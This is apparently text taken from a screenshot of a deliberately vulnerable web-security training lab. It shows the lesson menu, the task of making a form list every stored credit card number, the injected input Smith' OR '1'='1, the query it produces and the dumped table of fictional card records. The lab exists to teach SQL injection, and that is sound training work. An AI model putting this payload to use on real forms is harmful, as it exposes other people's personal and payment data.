 Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Stage 4: Parameterized Query #2
String SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the credit card numbers being displayed. Try
the user name of 'Smith'.
* Now that you have successfully performed an SQL injection, try the same type of attack on a parameterized query. Restart the lesson if you wish
to return to the injectable query.
Enter your last name: Smith' OR '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'Smith' OR '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0